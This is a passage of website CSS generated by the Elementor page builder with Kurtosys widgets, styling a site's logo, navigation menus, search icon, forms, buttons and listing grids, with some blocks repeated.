/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1561 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1561 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1561 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1561 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1556 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1556 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1556 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1556 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1556 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1556 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1556 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1556 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1556 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1556 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1556 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1556 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1556 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1556 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1556 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1556 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1556 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 